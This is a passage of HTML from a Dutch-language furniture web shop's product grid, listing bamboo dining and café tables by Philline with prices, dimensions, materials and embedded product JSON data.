  </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="leaf-dining-table_sp_1707460100194" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/leaf-dining-table?view=quickview" id="quickview-btn-1707460100194" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/bamboo-tafels/products/leaf-dining-table">BAMBOO LEAF DINING TABLE</a></div>
    <div class="price"><span class="price-old money hide"></span>
      <span class="price-new money">€999,00</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>In winkelwagen</span></button>
        <select name="id" id="ProductItemSelect-1707460100194" class="variation-select no-js hide"><option  selected="selected"  value="15737059704930">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-1707460100194">{"id":1707460100194,"title":"BAMBOO LEAF DINING TABLE","handle":"leaf-dining-table","description":"\u003cp\u003eBeautiful Garden Table that really looks like a leaf.\u003cbr\u003eIt is possible to sit with 9 people around the table.\u003cbr\u003eThe bamboo table top is pre-oiled.\u003cbr\u003e\u003cbr\u003eH:74.5cm\u003cbr\u003eW:146 cm\u003cbr\u003eD:146cm\u003cbr\u003e\u003cbr\u003eFrame: Powdered coated dark grey steel.\u003cbr\u003eTop: Bamboo\u003cbr\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-10-12T13:16:41+02:00","created_at":"2018-10-12T13:16:43+02:00","vendor":"Philline","type":"LEAF DINING TABLE","tags":["Bamboe tafel","BAMBOO","LEAF DINING TABLE"],"price":99900,"price_min":99900,"price_max":99900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":15737059704930,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAMBOO LEAF DINING TABLE","public_title":null,"options":["Default Title"],"price":99900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/products\/606438297.jpg?v=1553013263","\/\/www.philline.be\/cdn\/shop\/products\/11601-0318_LEAF2_1.jpg?v=1553017941"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/products\/606438297.jpg?v=1553013263","options":["Title"],"media":[{"alt":null,"id":2049253179525,"position":1,"preview_image":{"aspect_ratio":1.627,"height":338,"width":550,"src":"\/\/www.philline.be\/cdn\/shop\/products\/606438297.jpg?v=1553013263"},"aspect_ratio":1.627,"height":338,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/606438297.jpg?v=1553013263","width":550},{"alt":null,"id":2372127850629,"position":2,"preview_image":{"aspect_ratio":1.585,"height":1733,"width":2746,"src":"\/\/www.philline.be\/cdn\/shop\/products\/11601-0318_LEAF2_1.jpg?v=1553017941"},"aspect_ratio":1.585,"height":1733,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/11601-0318_LEAF2_1.jpg?v=1553017941","width":2746}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBeautiful Garden Table that really looks like a leaf.\u003cbr\u003eIt is possible to sit with 9 people around the table.\u003cbr\u003eThe bamboo table top is pre-oiled.\u003cbr\u003e\u003cbr\u003eH:74.5cm\u003cbr\u003eW:146 cm\u003cbr\u003eD:146cm\u003cbr\u003e\u003cbr\u003eFrame: Powdered coated dark grey steel.\u003cbr\u003eTop: Bamboo\u003cbr\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-1707460100194">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/bamboo-tafels/products/bamboo-circum-table" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/products/12831-0312_PAON_Cafetable_1000x1000.jpg?v=1553016994" alt="BAMBOO CIRCUM CAFE TABLE" alt="image" srcset="//www.philline.be/cdn/shop/products/12831-0312_PAON_Cafetable_1000x1000@2x.jpg?v=1553016994 500w, //www.philline.be/cdn/shop/products/12831-0312_PAON_Cafetable_1000x1000.jpg?v=1553016994 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//www.philline.be/cdn/shop/products/12831-0312_PAON_Cafetable.jpg?v=1553016994" data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/products/12831-0312_PAON_Cafetable_100x.jpg?v=1553016994" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/products/12831-0312_12801-0312_PAON_Cafetable_Chairs.jpg?v=1553017656"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/products/12831-0312_12801-0312_PAON_Cafetable_Chairs_100x.jpg?v=1553017656" />
  </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="bamboo-circum-table_sp_2177011679330" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/bamboo-circum-table?view=quickview" id="quickview-btn-2177011679330" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/bamboo-tafels/products/bamboo-circum-table">BAMBOO CIRCUM CAFE TABLE</a></div>
    <div class="price"><span class="price-old money hide"></span>
      <span class="price-new money">€489,95</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>In winkelwagen</span></button>
        <select name="id" id="ProductItemSelect-2177011679330" class="variation-select no-js hide"><option  selected="selected"  value="20061348298850">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-2177011679330">{"id":2177011679330,"title":"BAMBOO CIRCUM CAFE TABLE","handle":"bamboo-circum-table","description":"\u003cp\u003eCIRCUM Cafe table in bamboo with construction in powder coated black steel tube. Makes a perfect setting together with dining chair at the smaller terrace or balcony  or at the café. \u003c\/p\u003e\n\u003cp\u003eDIMENSIONS:\u003c\/p\u003e\n\u003cp\u003eØ74 x H:74 cm\u003c\/p\u003e\n\u003cp\u003eMATERIALS:\u003c\/p\u003e\n\u003cp\u003eFrame: Powder coated black steel tube\u003c\/p\u003e\n\u003cp\u003eTable top: Bamboo\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-10-12T13:16:41+02:00","created_at":"2019-03-19T18:31:50+01:00","vendor":"Philline","type":"LEAF DINING TABLE","tags":["Bamboe tafel","BAMBOO"],"price":48995,"price_min":48995,"price_max":48995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":20061348298850,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAMBOO CIRCUM CAFE TABLE","public_title":null,"options":["Default Title"],"price":48995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/products\/12831-0312_PAON_Cafetable.jpg?v=1553016994","\/\/www.philline.be\/cdn\/shop\/products\/12831-0312_12801-0312_PAON_Cafetable_Chairs.jpg?v=1553017656"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/products\/12831-0312_PAON_Cafetable.jpg?v=1553016994","options":["Title"],"media":[{"alt":null,"id":2372101275781,"position":1,"preview_image":{"aspect_ratio":1.514,"height":660,"width":999,"src":"\/\/www.philline.be\/cdn\/shop\/products\/12831-0312_PAON_Cafetable.jpg?v=1553016994"},"aspect_ratio":1.514,"height":660,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/12831-0312_PAON_Cafetable.jpg?v=1553016994","width":999},{"alt":null,"id":2372121723013,"position":2,"preview_image":{"aspect_ratio":2.327,"height":880,"width":2048,"src":"\/\/www.philline.be\/cdn\/shop\/products\/12831-0312_12801-0312_PAON_Cafetable_Chairs.jpg?v=1553017656"},"aspect_ratio":2.327,"height":880,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/12831-0312_12801-0312_PAON_Cafetable_Chairs.jpg?v=1553017656","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCIRCUM Cafe table in bamboo with construction in powder coated black steel tube. Makes a perfect setting together with dining chair at the smaller terrace or balcony  or at the café. \u003c\/p\u003e\n\u003cp\u003eDIMENSIONS:\u003c\/p\u003e\n\u003cp\u003eØ74 x H:74 cm\u003c\/p\u003e\n\u003cp\u003eMATERIALS:\u003c\/p\u003e\n\u003cp\u003eFrame: Powder coated black steel tube\u003c\/p\u003e\n\u003cp\u003eTable top: Bamboo\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-2177011679330">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/bamboo-tafels/products/bamboo-beam-dining-table" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/products/12404-0326_FOUR_90X90_8f1425d7-b693-4308-90e7-e6c7ef5f970a_1000x1000.jpg?v=1553018433" alt="BAMBOO FOUR DINING TABLE GRIJS" alt="image" srcset="//www.philline.be/cdn/shop/products/12404-0326_FOUR_90X90_8f1425d7-b693-4308-90e7-e6c7ef5f970a_1000x1000@2x.jpg?v=1553018433 500w, //www.philline.be/cdn/shop/products/12404-0326_FOUR_90X90_8f1425d7-b693-4308-90e7-e6c7ef5f970a_1000x1000.jpg?v=1553018433 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="bamboo-beam-dining-table_sp_2177029013602" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/bamboo-beam-dining-table?view=quickview" id="quickview-btn-2177029013602" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/bamboo-tafels/products/bamboo-beam-dining-table">BAMBOO FOUR DINING TABLE GRIJS</a></div>
    <div class="price"><span class="price-old money hide"></span>
      <span class="price-new money">€1.099,00</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>In winkelwagen</span></button>
        <select name="id" id="ProductItemSelect-2177029013602" class="variation-select no-js hide"><option  selected="selected"  value="20061406101602">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-2177029013602">{"id":2177029013602,"title":"BAMBOO FOUR DINING TABLE GRIJS","handle":"bamboo-beam-dining-table","description":"\u003cp\u003eA dining table with a top and four legs – that is what you get in FOUR, no matter which size you choose. The special developed extruded profile in the table frame make FOUR a remarkable strong table. Comes in 4 different sizes with table top in bamboo. Legs in powder coated dark gray aluminium.\u003c\/p\u003e\n\u003cp\u003eDIMENSIONS:\u003c\/p\u003e\n\u003cp\u003eH:74 x W:90 x D:90 cm\u003c\/p\u003e\n\u003cp\u003eMATERIALS:\u003c\/p\u003e\n\u003cp\u003eFrame: Powder coated dark gray aluminum \u003c\/p\u003e\n\u003cp\u003eTable top: Bamboo lamellas \u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-10-12T13:16:41+02:00","created_at":"2019-03-19T18:40:18+01:00","vendor":"Philline","type":"LEAF DINING TABLE","tags":["Bamboe tafel","BAMBOO"],"price":109900,"price_min":109900,"price_max":109900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":20061406101602,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAMBOO FOUR DINING TABLE GRIJS","public_title":null,"options":["Default Title"],"price":109900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/products\/12404-0326_FOUR_90X90_8f1425d7-b693-4308-90e7-e6c7ef5f970a.jpg?v=1553018433"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/products\/12404-0326_FOUR_90X90_8f1425d7-b693-4308-90e7-e6c7ef5f970a.jpg?v=1553018433","options":["Title"],"media":[{"alt":null,"id":2372142858373,"position":1,"preview_image":{"aspect_ratio":1.744,"height":524,"width":914,"src":"\/\/www.philline.be\/cdn\/shop\/products\/12404-0326_FOUR_90X90_8f1425d7-b693-4308-90e7-e6c7ef5f970a.jpg?v=1553018433"},"aspect_ratio":1.744,"height":524,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/12404-0326_FOUR_90X90_8f1425d7-b693-4308-90e7-e6c7ef5f970a.jpg?v=1553018433","width":914}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA dining table with a top and four legs – that is what you get in FOUR, no matter which size you choose. The special developed extruded profile in the table frame make FOUR a remarkable strong table. Comes in 4 different sizes with table top in bamboo. Legs in powder coated dark gray aluminium.\u003c\/p\u003e\n\u003cp\u003eDIMENSIONS:\u003c\/p\u003e\n\u003cp\u003eH:74 x W:90 x D:90 cm\u003c\/p\u003e\n\u003cp\u003eMATERIALS:\u003c\/p\u003e\n\u003cp\u003eFrame: Powder coated dark gray aluminum \u003c\/p\u003e\n\u003cp\u003eTable top: Bamboo lamellas \u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-2177029013602">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/bamboo-tafels/products/bamboo-leaf-dining-table" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/products/12830-0312_PAON_Dining_Table_1000x1000.jpg?v=1553019096" alt="BAMBOO BEAM DINING TABLE" alt="image" srcset="//www.philline.be/cdn/shop/products/12830-0312_PAON_Dining_Table_1000x1000@2x.jpg?v=1553019096 500w, //www.philline.be/cdn/shop/products/12830-0312_PAON_Dining_Table_1000x1000.jpg?v=1553019096 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//www.philline.be/cdn/shop/products/12830-0312_PAON_Dining_Table.jpg?v=1553019096" data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/products/12830-0312_PAON_Dining_Table_100x.jpg?v=1553019096" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/products/12830-0312_12801-0312_PAON_Dining_Table_Chairs.jpg?v=1553019040"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/products/12830-0312_12801-0312_PAON_Dining_Table_Chairs_100x.jpg?v=1553019040" />
  </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="bamboo-leaf-dining-table_sp_2177114079330" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/bamboo-leaf-dining-table?view=quickview" id="quickview-btn-2177114079330" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/bamboo-tafels/products/bamboo-leaf-dining-table">BAMBOO BEAM DINING TABLE</a></div>
    <div class="price"><span class="price-new money">€999,00</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" disabled><span>Uitverkocht</span></button>
        <select name="id" id="ProductItemSelect-2177114079330" class="variation-select no-js hide"><option disabled="disabled">Default Title - Uitverkocht</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-2177114079330">{"id":2177114079330,"title":"BAMBOO BEAM DINING TABLE","handle":"bamboo-leaf-dining-table","description":"\u003cp\u003eBEAM outdoor dining table made in bamboo lamellas and construction in powder coated black steel tube. The BEAM table is a folding table which makes it easy to store. Looks great together with outdoor dining chairs.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eDIMENSIONS:\u003c\/p\u003e\n\u003cp\u003eH:74 x W:95 x L:180 cm\u003c\/p\u003e\n\u003cp\u003eMATERIALS:\u003c\/p\u003e\n\u003cp\u003eFrame: Powder coated black steel tube\u003c\/p\u003e\n\u003cp\u003eTable top: Bamboo lamellas\u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-10-12T13:16:41+02:00","created_at":"2019-03-19T19:07:35+01:00","vendor":"Philline","type":"LEAF DINING TABLE","tags":["Bamboe tafel","BAMBOO"],"price":99900,"price_min":99900,"price_max":99900,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":20061588324450,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"BAMBOO BEAM DINING TABLE","public_title":null,"options":["Default Title"],"price":99900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/products\/12830-0312_PAON_Dining_Table.jpg?v=1553019096","\/\/www.philline.be\/cdn\/shop\/products\/12830-0312_12801-0312_PAON_Dining_Table_Chairs.jpg?v=1553019040"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/products\/12830-0312_PAON_Dining_Table.jpg?v=1553019096","options":["Title"],"media":[{"alt":null,"id":2372160848005,"position":1,"preview_image":{"aspect_ratio":2.076,"height":607,"width":1260,"src":"\/\/www.philline.be\/cdn\/shop\/products\/12830-0312_PAON_Dining_Table.jpg?v=1553019096"},"aspect_ratio":2.076,"height":607,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/12830-0312_PAON_Dining_Table.jpg?v=1553019096","width":1260},{"alt":null,"id":2372161962117,"position":2,"preview_image":{"aspect_ratio":2.335,"height":877,"width":2048,"src":"\/\/www.philline.be\/cdn\/shop\/products\/12830-0312_12801-0312_PAON_Dining_Table_Chairs.jpg?v=1553019040"},"aspect_ratio":2.335,"height":877,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/12830-0312_12801-0312_PAON_Dining_Table_Chairs.jpg?v=1553019040","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBEAM outdoor dining table made in bamboo lamellas and construction in powder coated black steel tube. The BEAM table is a folding table which makes it easy to store. Looks great together with outdoor dining chairs.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eDIMENSIONS:\u003c\/p\u003e\n\u003cp\u003eH:74 x W:95 x L:180 cm\u003c\/p\u003e\n\u003cp\u003eMATERIALS:\u003c\/p\u003e\n\u003cp\u003eFrame: Powder coated black steel tube\u003c\/p\u003e\n\u003cp\u003eTable top: Bamboo lamellas\u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-2177114079330">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-15 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/bamboo-tafels/products/bamboo-four-dining-table-zwart" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><div class="b-spinner">
  <div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><img class="mpt-image  zoom-image-effect b-lazy" src=[data-uri] data-src="//www.philline.be/cdn/shop/products/12401-0324_FOUR_90x90_Bamboo_1_1000x1000.jpg?v=1553019645" alt="BAMBOO FOUR DINING TABLE ZWART" alt="image" srcset="//www.philline.be/cdn/shop/products/12401-0324_FOUR_90x90_Bamboo_1_1000x1000@2x.jpg?v=1553019645 500w, //www.philline.be/cdn/shop/products/12401-0324_FOUR_90x90_Bamboo_1_1000x1000.jpg?v=1553019645 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//www.philline.be/cdn/shop/products/12401-0324_FOUR_90x90_Bamboo_1.jpg?v=1553019645" data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/products/12401-0324_FOUR_90x90_Bamboo_1_100x.jpg?v=1553019645" />
  </a><a href="javascript:void(0);" data-_image="//www.philline.be/cdn/shop/products/12404-0326_FOUR_90X90_901d471d-3a00-4196-9419-d41c6a10ea4a.jpg?v=1553019579"  data-_dim="_1000x1000">
    <img src="//www.philline.be/cdn/shop/products/12404-0326_FOUR_90X90_901d471d-3a00-4196-9419-d41c6a10ea4a_100x.jpg?v=1553019579" />
  </a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="bamboo-four-dining-table-zwart_sp_2177135378530" class="add_to_compare btn-action btooltip" data-add="Vergelijk" data-added="Vergelijken" title="Vergelijk"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/bamboo-four-dining-table-zwart?view=quickview" id="quickview-btn-2177135378530" class="btn-action quick_view btooltip" title="Bekijken"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/bamboo-tafels/products/bamboo-four-dining-table-zwart">BAMBOO FOUR DINING TABLE ZWART</a></div>
    <div class="price"><span class="price-old money hide"></span>
      <span class="price-new money">€1.099,00</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Laden ..." title="In winkelwagen" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>In winkelwagen</span></button>
        <select name="id" id="ProductItemSelect-2177135378530" class="variation-select no-js hide"><option  selected="selected"  value="20061617815650">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-2177135378530">{"id":2177135378530,"title":"BAMBOO FOUR DINING TABLE ZWART","handle":"bamboo-four-dining-table-zwart","description":"\u003cp\u003eA dining table with a top and four legs – that is what you get in FOUR, no matter which size you choose. The special developed extruded profile in the table frame make FOUR a remarkable strong table. Comes in 4 different sizes with table top in bamboo. Legs in powder coated black aluminium.\u003c\/p\u003e\n\u003cp\u003eDIMENSIONS:\u003c\/p\u003e\n\u003cp\u003eH:74 x W:90 x D:90 cm\u003c\/p\u003e\n\u003cp\u003eMATERIALS:\u003c\/p\u003e\n\u003cp\u003eFrame: Powder coated black aluminum \u003c\/p\u003e\n\u003cp\u003eTable top: Bamboo lamellas \u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-10-12T13:16:41+02:00","created_at":"2019-03-19T19:14:21+01:00","vendor":"Philline","type":"LEAF DINING TABLE","tags":["Bamboe tafel","BAMBOO"],"price":109900,"price_min":109900,"price_max":109900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":20061617815650,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAMBOO FOUR DINING TABLE ZWART","public_title":null,"options":["Default Title"],"price":109900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/products\/12401-0324_FOUR_90x90_Bamboo_1.jpg?v=1553019645","\/\/www.philline.be\/cdn\/shop\/products\/12404-0326_FOUR_90X90_901d471d-3a00-4196-9419-d41c6a10ea4a.jpg?v=1553019579"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/products\/12401-0324_FOUR_90x90_Bamboo_1.jpg?v=1553019645","options":["Title"],"media":[{"alt":null,"id":2372177887365,"position":1,"preview_image":{"aspect_ratio":1.795,"height":1271,"width":2281,"src":"\/\/www.philline.be\/cdn\/shop\/products\/12401-0324_FOUR_90x90_Bamboo_1.jpg?v=1553019645"},"aspect_ratio":1.795,"height":1271,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/12401-0324_FOUR_90x90_Bamboo_1.jpg?v=1553019645","width":2281},{"alt":null,"id":2372169728133,"position":2,"preview_image":{"aspect_ratio":1.744,"height":524,"width":914,"src":"\/\/www.philline.be\/cdn\/shop\/products\/12404-0326_FOUR_90X90_901d471d-3a00-4196-9419-d41c6a10ea4a.jpg?v=1553019579"},"aspect_ratio":1.744,"height":524,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/12404-0326_FOUR_90X90_901d471d-3a00-4196-9419-d41c6a10ea4a.jpg?v=1553019579","width":914}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA dining table with a top and four legs – that is what you get in FOUR, no matter which size you choose. The special developed extruded profile in the table frame make FOUR a remarkable strong table. Comes in 4 different sizes with table top in bamboo. Legs in powder coated black aluminium.\u003c\/p\u003e\n\u003cp\u003eDIMENSIONS:\u003c\/p\u003e\n\u003cp\u003eH:74 x W:90 x D:90 cm\u003c\/p\u003e\n\u003cp\u003eMATERIALS:\u003c\/p\u003e\n\u003cp\u003eFrame: Powder coated black aluminum \u003c\/p\u003e\n\u003cp\u003eTable top: Bamboo lamellas \u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e 